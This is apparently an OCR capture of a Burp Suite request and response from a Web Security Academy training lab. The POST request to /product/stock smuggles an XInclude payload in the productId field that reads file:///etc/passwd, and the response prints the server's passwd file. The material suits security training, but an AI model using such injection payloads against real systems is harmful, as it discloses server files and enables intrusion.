 Send Cancel < > Target: https://0a9500600354d10fc0f4db120013008a.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a9500600354d10fc0f4db120013008a.web-security-academy.net
3 Cookie: session=0A2vfJO8tIhtVtlNtBpEbtuR4qtIsPTI
4 Content-Length: 142
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a9500600354d10fc0f4db120013008a.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9500600354d10fc0f4db120013008a.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude">
21 <xi%3ainclude+parse%3d"text"+href%3d"file%3a///etc/passwd"/
></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2285
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemdResolver,